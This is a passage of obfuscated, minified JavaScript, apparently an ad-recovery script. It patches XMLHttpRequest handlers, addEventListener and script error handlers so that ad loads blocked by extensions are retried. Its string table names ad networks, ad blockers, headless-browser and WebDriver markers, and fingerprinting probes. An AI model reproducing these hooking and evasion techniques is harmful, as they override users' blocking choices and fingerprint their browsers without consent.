,window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','_asClickListeners','Math','<angle>','function','root','polarbyte.com','psts','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','__fpjs_d_m','notificationPermissions','Document_URL','cmVzZXJ2ZWQxSW5wdXQ=','adunit','opts','key','/iu3','First-party\x20image\x20load\x20success','advertisement__label','none|discard-before||discard-after||discard-inner','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','connectad.io','webkitTemporaryStorage','cssWideKeywords','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','strict','adroll.com','<number\x20[0,1]>','String','level','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','Exception\x20occurred\x20in\x20hooked\x20function\x20','parseFloat','aniview.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','copy','none|element|text','HTMLImageElement_srcset','<\x27inset-block-start\x27>','focus/','document.head.appendChild,\x20removeChild,\x20childNodes','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','partitioned','String_replace','/translator','text-ads','gpt-adshield','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Invalid\x20URL:\x20','active','aswift','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','protocol','/gpt/setup','gstatic.com','bored_panda_events','freestar','innerHTML','admanmedia.com','HTMLAnchorElement_protocol','https://qa.ad-shield.io','createList','http','<string>|<image>|<custom-ident>','getBidResponses','MSG_SYN','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','lngtdv.com','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[shorter|longer|increasing|decreasing]\x20hue','<paint>','bp_','gpt-firstimpression','Property','RegExp','browserLanguage','start|center|end|justify','/prebid.js','iionads.com','getContext','auto|never|always','onError','adthrive','Too\x20many\x20hex\x20digits','headless_chrome','uBlock\x20Origin','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','nth','197956oDeucb','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','stack','__fxdriver_unwrapped','adsdk.microsoft.com','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','adsense','Expect\x20a\x20keyword','adUnitPath','<box>|margin-box','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<image>','<svg-length>','<bg-image>#','Hyphen\x20minus','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','toStringTag','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','[<length-percentage>|auto]{1,2}|cover|contain','indexOf','?version=','shouldHookDomContentLoadedLateListeners','Destroying\x20blocked\x20slots\x20:\x20','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>',';\x20SameSite=Strict','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','ad-score.com','as_inventory_id','flat|preserve-3d','calc(\x20<calc-sum>\x20)','out_of_page','<line-width>','d15kdpgjg3unno.cloudfront.net','Headers','matchStack','Response_url','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','isElementVisibilityHidden','repeat|no-repeat|space|round','test','trim','Blocked\x20slot\x20define:\x20[','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','replace','__as_xhr_open_args','appier.net','BatteryManager','cdn.adapex.io','script-src-elem','onload','not',':not(','driver','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','atrules','beforeunload','img_dggnaogcyx5g7dge2a9x2g7yda9d','reduce','<div\x20class=\x22CAN_ad\x22>','getOwnPropertyNames','responseXML','exportSnapshot','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','$cdc_asdjflasutopfhvcZLmcf','start|end|center|justify|distribute|stretch','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Range','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','eof','normal|always','window.parent.parent.confiant.services().onASTAdLoad','<length>\x20<length>?','adshield-loaded','dbm_d','INTERSTITIAL','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','exclusionRules','Failed\x20to\x20fetch','findIndex','HTMLScriptElement_src','<\x27top\x27>{1,4}','__hooked_preframe','start|end|left|right|center|justify|match-parent','rng','data-meta','false','number-token','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','action','gpt-nextmillenium','/f.min.js','selector(\x20<complex-selector>\x20)',':after','no-limit|<integer>','387238ECfUYI','throwError','<combinator>?\x20<complex-selector>','WebKitMediaKeys','/gampad/ads','isEncodedId','checkAtrulePrelude','space-between|space-around|space-evenly|stretch','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','<keyframe-block>+','<attachment>#','<counter-style-name>|symbols(\x20)','<\x27margin-top\x27>','middle','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','orbidder.otto.de','document.hidden','yandex.ru','Element_setAttribute','syntax','setItem','none|vertical-to-horizontal','<html></html>',']\x20by\x20[','normal|spell-out||digits||[literal-punctuation|no-punctuation]','thebrighttag.com','include','advertisement','travle.earth','meta[name=\x22as-inventory-frame-listener-added\x22]','groups','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Element_getElementsByClassName','whale','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','svb','window.parent._df.t','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','setPAAPIConfigForGPT','dyv1bugovvq1g.cloudfront.net','ybar','<single-animation-direction>#','option\x20path\x20is\x20invalid','recovery_adm_gpt_request','JSON','cmVzZXJ2ZWQySW5wdXQ=','defer','shift','DeclarationList','[object\x20Date]','ric','[proportional-nums|tabular-nums]','errorTrace\x20signal\x20unexpected\x20behaviour','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','width\x20not\x20removed','HTMLSourceElement_srcset','securepubads.g.doubleclick.net','immediate','gumgum.com','refinery89.com','flags','bot','<length>{1,2}','trident','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','data-cmp-ab','<string>','capture','AS-ENCODED-VAL','allowInterstitial','1.9.1','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','normal|<feature-tag-value>#','translateZ(\x20<length>\x20)','<length-percentage>|closest-side|farthest-side','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','Invalid\x20base64\x20digit:\x20','<shape>|auto','\x20is\x20blocked','Hex\x20or\x20identifier\x20is\x20expected','api.assertcom.de','<\x27width\x27>','grayscale(\x20<number-percentage>\x20)','Condition\x20is\x20expected','hadron.ad.gt','pubmatic.com','reserved2Output','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','auto|start|end|center|baseline|stretch','<compound-selector>#','preventDefault','miter|round|bevel','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','<empty\x20string>','<\x27min-width\x27>','logicieleducatif.fr','fields','inventory_name','HTMLAnchorElement_origin','Parentheses','aW5wdXQ=','tri','CSSPrimitiveValue','HTMLMetaElement_httpEquiv','Element_removeAttribute','smartyads.com','__proto__','gigacalculator.com','advertiserId','logs','HTMLLinkElement','/ivt/detect','(\x20<declaration>\x20)','cachedResultIsInAdIframe','adpushup.com','ZGdnbg==','prompt','parseAtrulePrelude','(function(){','auto|<svg-length>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','img','HTMLElement_title','N3k6eDIxOF1VI05DfW5XYU1Te0w=','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','casalemedia.com','/negotiate/v2/image?width=','forceBraces','cap','larger|smaller','Response','types','fundingchoicesmessages.google.com','Unexpected\x20end\x20of\x20input','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','max-width','_parent','f8d5326a','tel:','!important','<\x27inset-inline-start\x27>','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','destroySlots','cs.lkqd.net','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','div#contents','adhesion','headers','https://ad-delivery.net/px.gif?ch=2','slot','\x20\x20\x20','endsWith','always|auto|avoid','normal|break-word','appiersig.com','lvw','cssRules','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','cssWideKeywordsSyntax','url','systemLanguage','()\x20=>\x20version','_top','aditude.io','encodeUrl','onmessage','setImmediate','none|[<number>|<percentage>]{1,3}','sequentum','<span\x20id=\x22banner-','gpt-vuukle','<color>\x20<color-stop-length>?','max-height','normal|reset|<number>|<percentage>','setPrototypeOf','fonts.googleapis.com','pub_300x250m','hostage','naturalHeight','lvmin','lvmax','silent','_generateSourcesContent','leboncoin.fr','r\x20script\x20executed\x20more\x20than\x20once','https://s.teag.ad-shield.io/2/857374/analytics.js','Group','onResize','sentrySampleRatio','Reflect','none|<length>','port1','loaded','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','slotResponseReceived','pop','filename','Script','dotomi.com','<\x27height\x27>','go.affec.tv','none|<position>#','isEncodedUrl','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','[restore-rejections]\x20handleQueued\x20fetch','rule','getServices','360yield.com','ag.dns-finder.com','Destroying\x20interstitial\x20slots\x20:\x20','\x27:\x27\x20[before|after|first-line|first-letter]','JSON_parse','text/html','leader(\x20<leader-type>\x20)','createObjectURL','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','match','dvmin','resize','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','declarators','rawMessage','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','publisherId','Identifier\x20\x22','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','opacity','lookupOffset','kind','unset','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','electron','alt','char\x20must\x20be\x20length\x201','navigator.permissions.query\x20is\x20not\x20a\x20function','hash','noopStr','auto?\x20[none|<length>]','&domain=','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','matrix(\x20<number>#{6}\x20)'];a2i=function(){return f6;};return a2i();}
})();